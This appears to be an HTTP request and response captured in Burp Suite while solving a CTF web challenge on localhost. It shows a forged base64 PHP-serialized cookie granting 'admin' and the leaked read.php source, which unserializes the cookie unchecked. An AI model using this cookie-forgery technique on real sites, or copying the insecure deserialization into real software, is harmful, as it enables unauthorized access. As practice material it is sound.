 发送
取消
请求
美化 Raw Hex \n
POST /web3/read.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 13
sec-ch-ua:
sec-ch-ua-platform: ""
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.102 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: http://127.0.0.1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1/web3/read.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=
TzozOiJjdGYiOjI6e3M6NDoibmFtZSI7czo1OiJ0dHR0dCI7czo1OiJwb3dlciI7czo1OiJhZG1
pbiI7fQ==
Connection: close
file=read.php
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
2 Server: nginx/1.15.11
3 Date: Mon, 18 Mar 2024 06:49:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.0.9
7 Content-Length: 1087
8
9
10 欢迎管理员！,请随便查查文件吧read.php文件内容如下
11 <?php
12 error_reporting(0);
13 require('./cookies.php');
14 $cookies=$_COOKIE["session"];
15
16 $name=unserialize(base64_decode($cookies));
17
18 if ($name->
name==="石头人"||$name->name==="墨菲特"){
19 echo"你并不喜欢我，你只是喜欢我的R".'<br>
';
20 }elseif($name->name==="小鱼人"){
21 echo"小鱼人是最最最最，最尼玛好玩的".'<br>
';
22 }elseif($name->name==="剑魔"){
23 echo"我带错了，带了疾跑，你吗一个人摸不到，点了"."<br>
";
24 }elseif($name->name==="寒冰"){
25 echo"我再也不玩寒冰了"."<br>
";
26 }
27
28
29 if ($name->power!=="admin"){
30 die("你的权限还不是admin！这里不给你看！");
31 }
32 echo "欢迎管理员！,请随便查查文件吧";
33 $file=$_POST['file'];
34
35 if (!isset($file)){
36 die("还没有输入文件呢");
37 }
38
39 if ($file!=="cookies.php"&&$file!=="index.php"&&$file!=="read.php"){
40 die($file."不可以读取哦");
41 }
42
43 $context=file_get_contents($file);
44 echo $file."文件内容如下".$context;
45
搜索... 0匹配